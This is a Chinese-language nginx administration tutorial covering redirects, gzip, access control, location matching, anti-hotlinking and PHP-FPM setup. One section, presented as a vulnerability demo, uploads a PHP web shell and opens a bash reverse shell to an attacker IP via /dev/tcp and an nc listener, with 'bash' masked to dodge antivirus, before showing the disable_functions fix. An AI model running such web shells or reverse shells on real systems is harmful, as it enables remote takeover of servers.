# URL: 协议(http/https):// + 主机(ip/域名) + 端口(80/443) + uri(/xx/index.html或者/xx/xx.jpg等)
# 比如访问http://www.wulaoban.top/jaden/,会自动跳转到这个https://www.wulaoban.top/jaden/,还是这个页面,但是是https协议的3.17.9 rewrite#
这个写法比return那个难理解,需要写正则,所以现在用return来玩的居多
#使用rewrite跳转
server {
access_log off;
listen 80;
server_name www.wulaoban.top;
location / {
rewrite ^/(.*) https://www.wulaoban.top/$1 redirect; # redirect代表
302状态码,临时跳转,^代表网址https://www.wulaoban.top,/(.*)其实就是匹配uri,$1表示()中
匹配到的内容,也就是.*匹配到的内容
# rewrite ^/(.*) https://www.wulaoban.top/$1 permanent; # permanent代表
301状态码,永久跳转
}
}我们配置了静态ip的这个NAT模式的虚拟机不能上网是因为被NetworkManager给干扰了,关闭一下它即可
# 在CentOS中有NetworkManager和network两种网络管理工具,如果这两种服务都工作时会产生冲突进而
导致机器无法联网。
systemctl stop NetworkManager
systemctl disable NetworkManager
# 在重启网卡
systemctl restart network
# route -n就看到有网关了。配置额外的跳转
# 通过curl可以查看网址的跳转细节,如下
curl -v http://www.jd.com
# 不管我们访问www.jd.com/jd.com/http://www.jd.com都会自动跳转到https://www.jd.com
# 所以我们还需要配置两个跳转,如下
server {
listen 80;
server_name www.wulaoban.top;
location / {
return 302 https://www.wulaoban.top$request_uri;
}
}
server {
listen 80;
server_name wulaoban.top; # 用户输入不带www的时候也能跳转到https的网址上
location / {
return 302 https://www.wulaoban.top$request_uri;
}
}3.17.10 Nginx的 gzip压缩#
nginx采用的压缩方式是gzip
[root@web01 ~]# cd ~
[root@web01 ~]# ll
总用量 4
-rw------- 1 root root 1304 3月 15 20:14 anaconda-ks.cfg
[root@web01 ~]# gzip anaconda-ks.cfg
[root@web01 ~]# ll
总用量 4
-rw------- 1 root root 747 3月 15 20:14 anaconda-ks.cfg.gz
# 可以看到gzip压缩的文件还是小了很多的,而且原文件没有了,只剩下压缩文件了nginx为什么压缩呢?为了省流量、加快传输速度。服务端的流量都是要花钱的。尤其是要做加速的网站,比如CDN加速,都是要收取流量费的。
将下面的所有配置全部拷贝到我们nginx的网站配置上,哪个网站需要配置,就给哪个网站配置。
gzip on; #开启gzip压缩
gzip_min_length 1k; #最小压缩文件,小于1KB的就不压缩了
gzip_buffers 4 32k; #内存缓冲,压缩需要提前规划一些内存空间出来,4个32KB的空间
gzip_http_version 1.1; #http版本,默认是1.0,1.1需要自己声明,不过现在比较新的nginx应该默认就是1.1了
gzip_comp_level 9; #压缩等级,等级数1-9,压缩等级越高,压缩用的时长越长,但是压缩的就越小
gzip_types text/html text/css text/xml application/javascript;
#压缩的文件类型,这些类型的文件才会被压缩,为什么压缩的都是文本文件,而不压缩图片、视频和音频等多媒体文件呢,因为文本文件的压缩比是最高的,值得压缩。 比如jgp图片文件,这种格式的图片本身就是压缩过的文件,再压缩的意义不大。
gzip_vary on; #http响应头添加gzip标识
gzip_disable "MSIE [1-7]\."; #遇到IE浏览器1-7取消gzip压缩gzip on;
gzip_min_length 1k;
gzip_buffers 4 32k;
gzip_http_version 1.1;
gzip_comp_level 9;
gzip_types text/html text/css text/xml application/javascript;
gzip_vary on;
gzip_disable "MSIE [1-7]\."; 配置自动压缩:
server {
listen 80;
server_name a.jaden.com;
access_log /opt/nginx/a.jaden.com_log jaden;
location / {
# 添加到这里即可
gzip on; #开启gzip压缩
gzip_min_length 1k; #最小压缩文件
gzip_buffers 4 32k; #内存缓冲
gzip_http_version 1.1; #http版本
gzip_comp_level 9; #压缩等级
gzip_types text/html text/css text/xml application/javascript; # 压缩类型
gzip_vary on; #http响应头添加gzip标识
gzip_disable "MSIE [1-7]\."; #遇到IE浏览器1-7取消gzip压缩
root /web/one;
index index.html index.htm;
}
}3.17.11 Nginx的目录浏览功能#
注意:网站跟目录不能有indexhtml或index.htm文件
# 如下两个配置即可:
autoindex on; # 开启目录浏览功能
autoindex_exact_size off; #显示文件大小的时候带单位
# 配置在nginx网站配置的server配置中:
server {
listen 80 default_server;
server_name c.jaden.com;
access_log /opt/nginx/c.jaden.com_log jaden;
## 目录浏览功能
autoindex on; # 这里
autoindex_exact_size off; # 这里
location / {
root /web/three;
index index.html index.htm;
}
}效果如下:
3.17.12 Nginx的访问控制#
访问控制行为无非就两种,允许(加白)和禁止(加黑)
访问控制有两个方式,一种是在OSI模型的四层传输层,一种是在第七层应用层。主机防火墙就是在四层控制,nginx就是在七层控制。
演示访问控制,需要开启防火墙
# 示例1:防火墙直接禁用ip地址,这是基于四层的效果
systemctl start firewalld.service #开启主机防火墙
# 拉黑某些ip地址:
firewall-cmd --add-rich-rule='rule family=ipv4 source address="116.255.196.0/24" drop'
firewall-cmd --add-rich-rule='rule family=ipv4 source address="123.44.22.55" drop'
# 比如查看一下当前系统远程连接了哪些ip地址
[root@web01 conf.d]# w
12:52:50 up 4:11, 3 users, load average: 0.00, 0.01, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 08:41 4:11m 0.01s 0.01s -bash
root pts/0 192.168.61.1 08:52 2.00s 0.12s 0.00s w
root pts/1 192.168.61.1 08:43 57:22 0.07s 0.07s -bash
# 可以看到192.168.61.1,这是我们NAT模式的网卡的网关,也就是说我们的物理机其实是使用的VMnet8虚拟网卡的ip地址进行连接的,如果我们通过防火墙将这个ip地址给封了,那么再建立新的ssh连接应该就连不上这个虚拟机了。
firewall-cmd --add-rich-rule='rule family=ipv4 source address="192.168.61.1" drop'
# 基于四层的封锁,所有的网站都访问不了、ssh、ftp等等都不行了。
# 示例2:看一下nginx的基于七层的访问控制效果
systemctl stop firewalld.service #关闭主机防火墙
# 拉黑的,叫做加入黑名单,被禁止访问的
# 加白的,叫做加入白名单,是允许访问的
# allow 允许
# deny 拒绝
# 比如我们将a网站做一下访问控制
[root@web01 conf.d]# pwd
/etc/nginx/conf.d
[root@web01 conf.d]# ls
a.jaden.com.conf b.jaden.com.conf c.jaden.com.conf www.wulaoban.top.conf
[root@web01 conf.d]# vim a.jaden.com.conf
server {
listen 80;
server_name a.jaden.com;
access_log /opt/nginx/a.jaden.com_log jaden;
location / {
deny 192.168.61.1; # 黑名单,不允许192.168.61.1访问这个网站
allow 0.0.0.0/0; # 白名单,0.0.0.0/0表示所有ip都在白名单
gzip on;
#...
root /web/one;
index index.html index.htm;
}
}
[root@web01 conf.d]# nginx -t
# 查看语法信息的时候,看到一个warn警告信息,提示有重复的配置,警告没事,我们删除重复的部分即可gzip_types text/css text/xml application/javascript;
#把那个text/html删除
nginx: [warn] duplicate MIME type "text/html" in /etc/nginx/conf.d/a.jaden.com.conf:13
nginx: the configuration file /etc/nginx/nginx.conf syntax is ok
nginx: configuration file /etc/nginx/nginx.conf test is successful
# 重启服务
[root@web01 conf.d]# systemctl restart nginx.service
# 再访问就看到403 forbidden了
# 黑名单就是先拒绝,再允许所有
deny 192.168.61.1;
allow 0.0.0.0/0;
# 白名单就是先允许,再拒绝所有
allow 192.168.61.1; # 白名单
allow 192.168.61.16; # 白名单
#allow 192.168.61.16/24; # 还可以写地址段
deny 0.0.0.0/0; # 黑名单
# 四层禁止(显示无法连接),哪些情况访问的时候会看到403呢,
## 七层禁止、
## 没有首页html文件、
## 文件没有读取权限,
## 比如nginx访问某些文件,用的nginx用户身份,如果某个网站的文件,nginx用户没有读取权限,那么也是403,我们可以将某个网站的index.html文件权限修改一下看看效果
# 如果某个公司的网站都不想让某个ip地址访问,那么就在四层禁止比较方便。3.17.13 location和优先级#
nginx网站配置可以配置多个location,单独对某些访问路径进行控制。
比如,将下面这个页面的a目录的访问加一个basic认证
server {
listen 80 default_server;
server_name c.jaden.com;
access_log /opt/nginx/c.jaden.com_log jaden;
autoindex on;
autoindex_exact_size off;
location / {
root /web/three;
index index.html index.htm;
}
# 加上如下内容:
location /a {
auth_basic "b.jaden.com";
auth_basic_user_file /etc/nginx/htpasswd;
}
}location还可以配置多个站点根目录
server {
listen 80 default_server;
server_name c.jaden.com;
access_log /opt/nginx/c.jaden.com_log jaden;
autoindex on;
autoindex_exact_size off;
location / {
root /web/three;
index index.html index.htm;
}
# 下面配置的意思是,当访问a目录的时候,其实访问的是/web/a/index.html,这就是配置多个站点根目录的意思
location /a {
root /web;
}
}既然可以配置多个站点根目录,那么如果访问的目录冲突了,谁优先呢,刚才看到a目录的访问是下面的优先了,对吧。优先级还能通过符号来控制,一会我们来看。匹配,location的路径支持正则写法,了解几个简单的即可
#没有符号,代表模糊匹配,不支持正则 location /te 可以匹配te开头的目录和文件
~ # 表示执行一个正则匹配,区分大小写
~* # 表示执行一个正则匹配,不区分大小写
= # 针对的是文件,精准匹配,不支持正则
server {
listen 80 default_server;
server_name c.jaden.com;
access_log /opt/nginx/c.jaden.com_log jaden;
autoindex on;
autoindex_exact_size off;
location / {
root /web/three;
index index.html index.htm;
}
# 下面正则的意思是,只要用户访问txt文件,都返回404状态码。那么就可以做到各类文件的保护,或者各种路径访问的控制
location ~* ^.*\.txt$ {
return 404;
}
}
# 再比如:只要a/A开头的目录,不区分大小写,都不能访问
location ~* /a+/ {
return 405; # 405是不允许访问的意思的状态码
}
# 再比如:只要a开头的目录,区分大小写,不能访问
location ~ /a+/ {
return 405;
}
# 再比如:不能访问1.txt文件
location = /1.txt {
return 405;
}匹配符号的优先级
## 符号优先级 = 大于 ~ 大于 ~* 大于 无符号
touch jpg
#配置文件符号优先级的例子:
location ~ /jpg {
return 501;
}
location = /jpg {
return 500;
}
location ~* /Jpg {
return 503;
}
location /Jpg {
return 505;
}3.17.14 Nginx常用变量#




3.17.15 refer防盗链#
referer的使用场景
## 百度搜索--点击某个网站--收费
## 盗链:你自己网站视频下载地址,被别人放到他的网站上了,别人从他网站上点击你的下载链接,下载动作和流量走的是你的服务器,他收获了人气,你损失了流量。通过referer请求头就可以防盗链。只要下载请求数据中的referer值不是你自己网站的网址,那就不让下载。## 防盗链设置
[root@web01 conf.d]# ls
a.jaden.com.conf b.jaden.com.conf c.jaden.com.conf www.wulaoban.top.conf
[root@web01 conf.d]# vim a.jaden.com.conf
# 加上如下内容
location ~* \.png$ {
if ( $http_referer !~* "a.jaden.com" ) { #!~* 不包含的意思
return 403;
}
}
# 并且将location中的站点根目录放到全局来
server {
listen 80;
server_name a.jaden.com;
access_log /opt/nginx/a.jaden.com_log jaden;
# 站点根目录设置到location外面,表示所有的location的站点根目录都指向/web/one
root /web/one;
index index.html index.htm;
location / {
#...
#root /web/one;
#index index.html index.htm;
}
location ~* \.png$ {
if ( $http_referer !~* "a.jaden.com" ) {
return 403;
}
}
}重点变量:
host #http请求头的host域名
referer #从哪一个url跳转过来的
user_agent #用户的浏览器客户端信息
Connection #是否为长链接
remote_addr #客户端的ip
status #http的状态码3.17.16 中英文自动匹配#
这个示例我们再做一个域名,比如yuyan.com。
# mkdir -p /html/lang/en
# mkdir -p /html/lang/cn
# cd /html/lang/en
# vim index.html # 写点英文
# cd /html/lang/cn
# vim index.html # 写点汉字
# hosts文件中加入yuyan.com
server {
listen 80;
server_name yuyan.com;
index index.htm index.html;
charset utf-8;
location / {
if ( $http_accept_language ~* ^en ) { # 如果accept_language的值以en开头,也就是英文,那么返回英文的站点目录,否则返回中文的站点目录,而且有时候会根据ip地址来返回不同语言的网站。
root /html/lang/en;
}
root /html/lang/cn;
}
}3.17.17 Nginx+php做动态页面#
17-1 安装php-fpm#
#nginx和php要结合起来的话,需要安装php-fpm
yum install php-fpm php-mbstring php-mysqlnd php-gd -y
#php语言很多功能都依赖一些特定的插件,一般我们就叫做模块,这里我们安装一下,关于模块,讲解php的时候会给大家讲。插件的意思就是给某个东西安装一个插件,这个东西就具备了一些额外的能力。
vim /etc/php-fpm.d/www.conf
# 需要调整一些配置
#修改39行和41行,用户和用户组都改为nginx,不然后面的各种操作会报错,权限问题
user = nginx
group = nginx
# 改为之后,执行如下指令
systemctl start php-fpm.service
systemctl enable php-fpm.service
# php-fmp服务启动之后,会开启一个9000端口
[root@web01 ~]# netstat -lntup
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN
1611/php-fpm: maste
...17-2 php-fpm的作用流程和Nginx配置#

而nginx想要自动转发给php-fpm,需要给nginx做一些配置:
# 比如我们再创建一个web站点
[root@web01 ~]# cd /etc/nginx/conf.d/
[root@web01 conf.d]# ls
a.jaden.com.conf b.jaden.com.conf c.jaden.com.conf www.wulaoban.top.conf
yuyan.com.conf
[root@web01 conf.d]# vim wulaoban.com.conf
#添加上nginx连接php-fpm的配置,直接复制下面这一段就行
server {
listen 80;
server_name wulaoban.com;
location / {
root /html/wulaoban;
index index.php index.html index.htm;
}
# 就是下面这这段配置:大家不需要研究昂,先知道一下即可
location ~ \.php$ {
root /html/wulaoban; # 要和上面的站点根目录一致,或者放到全局去配置
fastcgi_pass 127.0.0.1:9000;
fastcgi_index index.php;
fastcgi_param SCRIPT_FILENAME /html/wulaoban$fastcgi_script_name;
include fastcgi_params;
}
}
# 创建站点根目录:/html/wulaoban
[root@web01 conf.d]# mkdir /html/wulaoban
# 检查配置:
[root@web01 conf.d]# nginx -t
# 重启nginx
[root@web01 conf.d]# systemctl restart nginx
# 我们去下载一个可道云的源代码来作为我们的站点吧:http://kodcloud.com/,下载方式看图将代码放到我们的站点根目录中去解压一下:
[root@web01 wulaoban]# cd /html/wulaoban/
# 上传过来
[root@web01 wulaoban]# ls
kodexplorer4.51.zip
# 解压
[root@web01 wulaoban]# unzip kodexplorer4.51.zip
# 查看nginx和php-fpm的启动用户:
[root@web01 wulaoban]# ps -ef |grep nginx
root 1697 1488 0 10:15 pts/0 00:00:00 grep --color=auto nginx
# 发现都是nginx用户,但是我们wulaoban目录中的代码文件都是root用户:
[root@web01 wulaoban]# ll
总用量 14260
drwxr-xr-x 10 root root 115 4月 11 12:29 app
-rw-r--r-- 1 root root 91846 4月 11 12:28 ChangeLog.md
drwxr-xr-x 3 root root 74 4月 11 12:29 config
drwxr-xr-x 7 root root 72 4月 11 12:29 data
-rw-r--r-- 1 root root 118 4月 11 12:28 index.php
-rw-r--r-- 1 root root 14494333 4月 14 10:10 kodexplorer4.51.zip
drwxr-xr-x 15 root root 218 4月 11 12:29 plugins
-rw-r--r-- 1 root root 8074 4月 11 12:28 README.MD
drwxr-xr-x 6 root root 57 4月 11 12:29 static
# 这时候nginx用户是没有权限对这个目录进行上传文件等操作的,所以我们做一下权限修改。
[root@web01 wulaoban]# chown -R nginx:nginx . # -R的意思是将当前目录的所有文件、文件夹及其子目录和子文件的用户和用户组都改为nginx。
[root@web01 wulaoban]# ll
总用量 14260
drwxr-xr-x 10 nginx nginx 115 4月 11 12:29 app
-rw-r--r-- 1 nginx nginx 91846 4月 11 12:28 ChangeLog.md
drwxr-xr-x 3 nginx nginx 74 4月 11 12:29 config
drwxr-xr-x 7 nginx nginx 72 4月 11 12:29 data
-rw-r--r-- 1 nginx nginx 118 4月 11 12:28 index.php
-rw-r--r-- 1 nginx nginx 14494333 4月 14 10:10 kodexplorer4.51.zip
drwxr-xr-x 15 nginx nginx 218 4月 11 12:29 plugins
-rw-r--r-- 1 nginx nginx 8074 4月 11 12:28 README.MD
drwxr-xr-x 6 nginx nginx 57 4月 11 12:29 static
# 然后查看一下我们的网站域名:
[root@web01 wulaoban]# cat /etc/nginx/conf.d/wulaoban.com.conf
server {
listen 80;
server_name wulaoban.com; # 这是我们的域名
...
}
# 修改hosts文件,添加一条记录:
192.168.61.139 wulaoban.com # 其他的域名我就先删除了,看着太乱。
# 接下来就可以打开浏览器访问wulaoban.com域名了3.17.18 漏洞演示#
能够看到网站的真实物理路径,那么这个事情就不太好,可以被利用,比如我们创建一个php文件在文档那个目录吧
比如文件叫做 jaden.php ,内容如下:
<?php system("id") ?> #php 可以执行操作系统指令在我们的系统上是可以找到这个文件的目录的
[root@web01 wulaoban]# find /html -type f -name "jaden.php"
/html/wulaoban/data/Group/public/home/文档/jaden.php
[root@web01 wulaoban]#那么我们基于浏览器就能直接访问: wulaoban.com 对应的就是 /html/wulaoban/ 这个真实物理路径:

这样就看到了它的系统信息,也就是你可以上传一个php文件对它的操作系统进行各种控制。比如直接拿一下它系统的控制终端,我们专业名字叫做反弹shell。
先在攻击主机上安装一个nv,并开启个nc监听
# 安装nc
yum install nc -y
# 开启nc监听
nc -lvnp 9999目标主机上执行:可以将下面的指令放到刚才的php文件中
xxxx -i >& /dev/tcp/192.168.61.148/9999 0>&1 # 这个指令大家先不用管什么意思昂,后面再讲
#xxxx表示bash,以防我们当前的文档被杀软杀掉,一些敏感的指令,我们分开写
# 攻击机的ip地址:192.168.61.148
# 攻击机nc监听的端口:9999访问php文件,看到反弹的shell了:

可以设置禁用 system函数 ,如下
vim /etc/php.ini
# 修改314行:
314 disable_functions = system,eval
# 重启php-fpm
[root@web01 conf.d]# systemctl restart php-fpm.service
# 然后再监听,再访问就发现反弹不了了。3.18 session和cooki#
session 存储在服务器
[root@web01 conf.d]# cd /html/wulaoban/data/session/
[root@web01 session]# ls
index.html sess_5hqvbhq6fqvbmtson44nvqmhe4
sess_e4s9ftmsahhp7v9n7cci8g81j4
sess_3o9n4e45an60e77r1kl2s6gph7 sess_6v3je2a0ntfqoj7u19k365i103
sess_eebukpnijqghv3uami4cn9nup6
#只要用户登录成功之后,服务就会自动创建一个session,其实这个网站是访问一下,不管有没有登录成功都会生成session数据
#我们可以在客户端已经登录了的情况下,把session全部删掉,看一下客户端是否还是登录状态
[root@web01 session]# rm -rf sess_*
[root@web01 session]# ls
index.html
# 登录一下看效果:
[root@web01 session]# ll
总用量 4
-rwxrwxrwx 1 nginx nginx 0 4月 11 12:29 index.html
-rwxrwxrwx 1 nginx nginx 395 4月 14 15:08 sess_3o9n4e45an60e77r1kl2s6gph7
[root@web01 session]# cat sess_3o9n4e45an60e77r1kl2s6gph73.19 网站架构#
网站架构指的是一个网站的搭建环境:操作系统+软件+开发语言这么三个部分组成。而且很多情况下他们是常用的相对比较固定的组合。软件主要指的是中间件(主要指的是web服务应用程序)+数据库。
数据库:mysql\oracle…数据库管理工具,也叫做数据库管理系统,DBMS:database manager
system
linux + nginx + mysql + php ## lnmp架构
linux + apache + mysql + php ## lamp架构
windows + apache + mysql + php ## wamp架构
linux + nginx + mysql + tomcat
## lnmt架构 ,主要是跑java语言项目的,tomcat本身也是web服务程序,但是本身效率低,可以和nginx结合一起使用
linux + nginx + mysql + uwsgi
## lnmu架构,主要是跑python语言项目的我们先捋清楚lnmp架构,其他的也就都简单了。3.20 mysql#
